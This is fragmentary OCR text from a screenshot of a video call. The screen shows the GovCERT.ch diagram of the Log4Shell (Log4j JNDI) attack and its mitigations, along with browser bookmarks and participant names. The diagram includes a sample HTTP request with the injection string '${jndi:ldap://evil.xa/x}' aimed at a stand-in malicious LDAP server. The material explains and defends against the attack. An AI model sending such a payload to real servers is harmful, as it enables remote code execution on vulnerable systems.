 Apache Log4j
4330.1640691926.p
1112.1640691907.j
Screenshot 2021-12
Zero-Day Exploit Ta
log4j_attack.png (1
govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/assets/log4j_attack.png
Apps
Devopedia
Skype
Google Calendar -...
Reading list
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
The string is passed to log4j
for logging
log4j interpolates the string and
queries the malicious LDAP server.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
BLOCK WITH WAF
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
!
dn:
ENG
19:50
28-12-2021
RK
Raja Nagendra K...
PM
Pankaj Modi (Gue...
RR
Ramanathan Ram...
GP
GOPI PADMANA...
A
Ayo (Guest)
AK
AjithKumar K (Gu...
VV
viswanatha v
KR
Kotharamannaga...
V
vineeth
AP
Arvind Padmana...